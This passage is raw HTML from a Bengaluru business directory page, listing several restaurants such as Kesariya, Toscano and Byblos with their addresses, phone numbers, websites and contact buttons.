							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Kesariya-Restaurant/6912" title="Kesariya Restaurant in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Kesariya Restaurant in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Kesariya-Restaurant/6912" title="Kesariya Restaurant in Bengaluru - Bengaluru Ads"><h3>Kesariya Restaurant</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> Goenka Chambers, 15th Cross Road, near, #55, 19th Main Rd, 2nd Phase, JP Nagar, Bengaluru, Karnataka</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 2659 0800</li><li><a href="http://www.kesariya.in" target="_blank" title="www.kesariya.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> www.kesariya.in</a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Kesariya-Restaurant/6912"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 2659 0800" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 2659 0800"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Kesariya-Restaurant/6912"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 2659 0800" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 2659 0800"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Kesariya-Restaurant/6912" title="Kesariya Restaurant in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Kesariya Restaurant in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Kesariya-Restaurant/6912" title="Kesariya Restaurant in Bengaluru - Bengaluru Ads"><h3>Kesariya Restaurant</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://www.kesariya.in" target="_blank" style="color:#000000;" title="www.kesariya.in"> www.kesariya.in</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91080 2659 0800" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 2659 0800" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Tadka-Singh/31233" title="Tadka Singh in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Tadka Singh in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Tadka-Singh/31233" title="Tadka Singh in Bengaluru - Bengaluru Ads"><h3>Tadka Singh</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 538, Chinmaya Mission Hospital Rd, Hoysala Nagar, Indiranagar, Bengaluru, Karnataka 560038</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91  076761 21212</li><li><a href="http://tadkasingh.com " target="_blank" title="tadkasingh.com " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> tadkasingh.com </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Tadka-Singh/31233"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91 076761 21212" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91 076761 21212"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Tadka-Singh/31233"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91 076761 21212" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91 076761 21212"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Tadka-Singh/31233" title="Tadka Singh in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Tadka Singh in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Tadka-Singh/31233" title="Tadka Singh in Bengaluru - Bengaluru Ads"><h3>Tadka Singh</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://tadkasingh.com " target="_blank" style="color:#000000;" title="tadkasingh.com "> tadkasingh.com </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91 076761 21212" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91 076761 21212" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Toscano/6914" title="Toscano in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Toscano in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Toscano/6914" title="Toscano in Bengaluru - Bengaluru Ads"><h3>Toscano</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 26/1, Dr. Rajkumar Road, Brigade Gateway Road, Malleshwaram, Rajaji Nagar, Bengaluru, Karnataka 5600</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 2268 2055</li><li><a href="mailto:neeraj@toscano.co.in" title="neeraj@toscano.co.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-envelope" aria-hidden="true"></i> neeraj@toscano.co.in</a></li><li><a href="http:// toscano.co.in" target="_blank" title=" toscano.co.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i>  toscano.co.in</a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Toscano/6914"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="mailto:neeraj@toscano.co.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 2268 2055" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 2268 2055"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Toscano/6914"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li><a href="mailto:neeraj@toscano.co.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Send Mail</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 2268 2055" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 2268 2055"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Toscano/6914" title="Toscano in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Toscano in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Toscano/6914" title="Toscano in Bengaluru - Bengaluru Ads"><h3>Toscano</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http:// toscano.co.in" target="_blank" style="color:#000000;" title=" toscano.co.in">  toscano.co.in</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="mailto:neeraj@toscano.co.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 2268 2055" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 2268 2055" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Byblos-Restaurant/6916" title="Byblos Restaurant in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Byblos Restaurant in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Byblos-Restaurant/6916" title="Byblos Restaurant in Bengaluru - Bengaluru Ads"><h3>Byblos Restaurant</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> No. 842/A, Ground and Mezzanine Floor, 100 Feet Rd, Indira Nagar 1st Stage, Bengaluru, Karnataka 560</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 2520 0411</li><li><a href="mailto:info@byblosrestaurant.in" title="info@byblosrestaurant.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-envelope" aria-hidden="true"></i> info@byblosrestaurant.in</a></li><li><a href="http://byblosrestaurant.in" target="_blank" title="byblosrestaurant.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> byblosrestaurant.in</a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Byblos-Restaurant/6916"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="mailto:info@byblosrestaurant.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 2520 0411" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 2520 0411"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Byblos-Restaurant/6916"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li><a href="mailto:info@byblosrestaurant.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Send Mail</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 2520 0411" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 2520 0411"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Byblos-Restaurant/6916" title="Byblos Restaurant in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Byblos Restaurant in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Byblos-Restaurant/6916" title="Byblos Restaurant in Bengaluru - Bengaluru Ads"><h3>Byblos Restaurant</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://byblosrestaurant.in" target="_blank" style="color:#000000;" title="byblosrestaurant.in"> byblosrestaurant.in</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="mailto:info@byblosrestaurant.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 2520 0411" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 2520 0411" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Polo-Club-The-Oberoi/31236" title="Polo Club - The Oberoi in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Polo Club - The Oberoi in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Polo-Club-The-Oberoi/31236" title="Polo Club - The Oberoi in Bengaluru - Bengaluru Ads"><h3>Polo Club - The Oberoi</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> Mahatma Gandhi Rd, Yellappa Garden, Yellappa Chetty Layout, Sivanchetti Gardens, Bengaluru, Karnatak</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91  080 2558 5858</li><li><a href="http:// oberoihotels.com " target="_blank" title=" oberoihotels.com " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i>  oberoihotels.com </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Polo-Club-The-Oberoi/31236"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91 080 2558 5858" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91 080 2558 5858"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Polo-Club-The-Oberoi/31236"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91 080 2558 5858" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91 080 2558 5858"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Polo-Club-The-Oberoi/31236" title="Polo Club - The Oberoi in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Polo Club - The Oberoi in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Polo-Club-The-Oberoi/31236" title="Polo Club - The Oberoi in Bengaluru - Bengaluru Ads"><h3>Polo Club - The Oberoi</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http:// oberoihotels.com " target="_blank" style="color:#000000;" title=" oberoihotels.com ">  oberoihotels.com </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91 080 2558 5858" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91 080 2558 5858" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Sattvam-Restaurant/6917" title="Sattvam Restaurant in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Sattvam Restaurant in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Sattvam-Restaurant/6917" title="Sattvam Restaurant in Bengaluru - Bengaluru Ads"><h3>Sattvam Restaurant</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 35, Opposite Shell Petrol Bunk, Sankey Rd, Sadashiva Nagar, Bengaluru, Karnataka 560080</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 2360 8000</li><li><a href="http://sattvam.com" target="_blank" title="sattvam.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> sattvam.com</a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Sattvam-Restaurant/6917"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 2360 8000" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 2360 8000"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Sattvam-Restaurant/6917"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 2360 8000" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 2360 8000"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Sattvam-Restaurant/6917" title="Sattvam Restaurant in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Sattvam Restaurant in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Sattvam-Restaurant/6917" title="Sattvam Restaurant in Bengaluru - Bengaluru Ads"><h3>Sattvam Restaurant</h3></a>
								          <h4>Restaurants</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://sattvam.com" target="_blank" style="color:#000000;" title="sattvam.com"> sattvam.com</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91080 2360 8000" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 2360 8000" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Empire-Restaurant-Indiranagar/31239" title="Empire Restaurant Indiranagar in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" alt="Empire Restaurant Indiranagar in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Empire-Restaurant-Indiranagar/31239" title="Empire Restaurant Indiranagar in Bengaluru - Bengaluru Ads"><h3>Empire Restaurant Indiranagar</h3></a>
							<h4>Restaurants<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 80 Feet Rd, next to BSNL, HAL 2nd Stage, Indiranagar, Bengaluru, Karnataka 560038</p>
							<div class="list-number">
